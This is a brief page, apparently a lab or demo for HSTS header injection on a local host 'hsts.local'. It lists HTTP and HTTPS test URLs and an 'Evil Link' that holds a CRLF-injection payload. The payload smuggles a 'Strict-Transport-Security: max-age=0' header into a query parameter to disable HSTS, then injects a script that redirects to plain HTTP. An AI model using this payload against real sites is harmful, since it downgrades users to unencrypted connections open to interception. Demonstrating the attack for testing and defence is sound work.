 HSTS Header Injection
hsts.local
HSTS Header Injection
Request HTTP: http://hsts.local/?cb=2228699156
Request HTTPS: https://hsts.local/?cb=2228699156
Evil Link: /vuln?param=value%0d%0aStrict-Transport-Security%3a+max-
age%3d0%0d%0a%0d%0a<script>location=%22http://hsts.local/%3fcb%3d2228699156%22</script>